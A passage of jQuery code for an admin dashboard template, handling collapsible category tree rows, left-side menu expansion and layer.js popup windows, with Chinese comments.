        if($(this).attr('status')=='true'){
            $(this).html('&#xe625;'); 
            $(this).attr('status','false');
            cateId = $(this).parents('tr').attr('cate-id');
            $("tbody tr[fid="+cateId+"]").show();
       }else{
            cateIds = [];
            $(this).html('&#xe623;');
            $(this).attr('status','true');
            cateId = $(this).parents('tr').attr('cate-id');
            getCateId(cateId);
            for (var i in cateIds) {
                $("tbody tr[cate-id="+cateIds[i]+"]").hide().find('.x-show').html('&#xe623;').attr('status','true');
            }
       }
    })

    //左侧菜单效果
    // $('#content').bind("click",function(event){
    $('.left-nav cite').click(function (event) {

        var u=$(this).parents('li').attr('data-url');
        location.href=u;

         })


       $('.left-nav .nav_right').click(function (event) {
            if($(this).parents('li').hasClass('open')){
                $(this).parents('li').removeClass('open');
                $(this).parents('li').find('.nav_right').html('&#xe6a7;');
                $(this).parents('li').children('.sub-menu').stop().slideUp();
                $(this).parents('li').siblings().children('.sub-menu').slideUp();
            }else{
                $(this).parents('li').addClass('open');
                $(this).parents('li').children('a').find('.nav_right').html('&#xe6a6;');
                $(this).parents('li').children('.sub-menu').stop().slideDown();
                $(this).parents('li').siblings().children('.sub-menu').stop().slideUp();
                $(this).parents('li').siblings().find('.nav_right').html('&#xe6a7;');
                $(this).parents('li').siblings().removeClass('open');
            }
        event.stopPropagation();
   
  })

    
})
var cateIds = [];
function getCateId(cateId) {
    
    $("tbody tr[fid="+cateId+"]").each(function(index, el) {
        id = $(el).attr('cate-id');
        cateIds.push(id);
        getCateId(id);
    });
}

/*弹出层*/
/*
    参数解释：
    title   标题
    url     请求的url
    id      需要操作的数据id
    w       弹出层宽度（缺省调默认值）
    h       弹出层高度（缺省调默认值）
*/
function x_admin_show(title,url,w,h){
    if (title == null || title == '') {
        title=false;
    };
    if (url == null || url == '') {
        url="404.html";
    };
    if (w == null || w == '') {
        w=($(window).width()*0.9);
    };
    if (h == null || h == '') {
        h=($(window).height() - 50);
    };
    layer.open({
        type: 2,
        area: [w+'px', h +'px'],
        fix: false, //不固定
        maxmin: true,
        shadeClose: false,
        shade:0.4,
        title: title,
        content: url
    });
}

/*关闭弹出框口*/
function x_admin_close(){
    var index = parent.layer.getFrameIndex(window.name);
    parent.layer.close(index);
}


